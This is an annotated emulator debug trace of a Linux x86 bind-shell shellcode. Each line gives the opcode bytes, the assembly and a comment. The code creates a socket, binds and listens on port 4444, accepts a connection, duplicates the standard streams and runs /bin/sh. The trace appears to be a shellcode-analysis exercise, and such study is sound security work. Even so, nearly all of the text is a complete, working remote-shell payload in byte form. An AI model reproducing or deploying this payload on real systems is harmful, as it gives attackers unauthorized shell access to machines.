 [emu 0x0x854e480 debug ] 31DB xor ebx,ebx ; zero out base register
[emu 0x0x854e480 debug ] F7E3 mul ebx ; zero out accumulator register
[emu 0x0x854e480 debug ] 53 push ebx ; push null to the stack, set protocol type
[emu 0x0x854e480 debug ] 43 inc ebx ; increment base register, set SYS_SOCKET ;;;;;;;;
[emu 0x0x854e480 debug ] 53 push ebx ; push 1 to the stack, set SOCK_STREAM ;socket;
[emu 0x0x854e480 debug ] 6A02 push byte 0x2 ; push 2 to the stack, set AF_INET ;;;;;;;;
[emu 0x0x854e480 debug ] 89E1 mov ecx,esp ; move stack pointer to counter register ;
[emu 0x0x854e480 debug ] B066 mov al,0x66 ; move 102 to first byte of accumulator register ;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kernel and execute socketcall ;
; ;
[emu 0x0x854e480 debug ] 5B pop ebx ; store 2 in base register, set SYS_BIND ;
[emu 0x0x854e480 debug ] 5E pop esi ; store 1 in source index register, set SYS_BIND ;
[emu 0x0x854e480 debug ] 52 push edx ; set scokaddr V
[emu 0x0x854e480 debug ] 680200115C push dword 0x5c110002 ; set sockaddr ;;;;;;;;
[emu 0x0x854e480 debug ] 6A10 push byte 0x10 ; set socklen ; bind ;
[emu 0x0x854e480 debug ] 51 push ecx ; push values to the stack ;;;;;;;;
[emu 0x0x854e480 debug ] 50 push eax ; push sockfd from socket() ;
[emu 0x0x854e480 debug ] 89E1 mov ecx,esp ; store pointer in counter register ;
[emu 0x0x854e480 debug ] 6A66 push byte 0x66 ; push 102 to the stack ;
[emu 0x0x854e480 debug ] 58 pop eax ; store 102 to the stack ;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kernel and execute socketcall ;
; V
[emu 0x0x854e480 debug ] 894104 mov [ecx+0x4],eax ; set sockfd=14 and backlog=0 ;;;;;;;;
[emu 0x0x854e480 debug ] B304 mov bl,0x4 ; ;listen;
[emu 0x0x854e480 debug ] B066 mov al,0x66 ; move 102 to the first byte of accumulator register ;;;;;;;;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kerenel and execute socketcall ;
; V
[emu 0x0x854e480 debug ] 43 inc ebx ; set sockfd=14, addr=0. and addrlen=10 ;;;;;;;;
[emu 0x0x854e480 debug ] B066 mov al,0x66 ; move 102 to the first byte of accumulator register ;accept;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kernel and execute socketcall ;;;;;;;;
; ;
[emu 0x0x854e480 debug ] 93 xchg eax,ebx ; store fdsock from accept in base resigter oldfd=19 ;
[emu 0x0x854e480 debug ] 59 pop ecx ; set counter register to newfd=14, decrement untill 0 ;
[emu 0x0x854e480 debug ] 6A3F push byte 0x3f ; push 63 to the stack ;
[emu 0x0x854e480 debug ] 58 pop eax ; store 63 in accumulator register ;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kerenel and execute dup2 V
;s ;;;;;;;;
;n ; dup2 ;
;i ;;;;;;;;
;p ;
[emu 0x0x854e480 debug ] 49 dec ecx ; decrement counter register untill 0 oldfd=19, newfd=0 ;
[emu 0x0x854e480 debug ] 79 jns 0x1 ; jump if SF=0 ;
[emu 0x0x854e480 debug ] 6A3F push byte 0x3f ; push 63 to the stack ;
[emu 0x0x854e480 debug ] 58 pop eax ; store 63 in accumulator register ;
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kernel and execute dup2 ;
; ;
[emu 0x0x854e480 debug ] 49 dec ecx ; decrement counter register V
[emu 0x0x854e480 debug ] 79 jns 0x1 ; loop for stdin, stdout, and stderr ;;;;;;;;
[emu 0x0x854e480 debug ] 682F2F7368 push dword 0x68732f2f ; push hs// ;execve;
[emu 0x0x854e480 debug ] 682F62696E push dword 0x6e69622f ; push nib/ ;;;;;;;;
[emu 0x0x854e480 debug ] 89E3 mov ebx,esp ; store stack pointer in base register
[emu 0x0x854e480 debug ] 50 push eax ; push NULL terminator
[emu 0x0x854e480 debug ] 53 push ebx ; push /bin//sh
[emu 0x0x854e480 debug ] 89E1 mov ecx,esp ; store stack pointer in counter register
[emu 0x0x854e480 debug ] B00B mov al,0xb ; move 11 to first byte of accumulator register
[emu 0x0x854e480 debug ] CD80 int 0x80 ; ping kernel and execute execve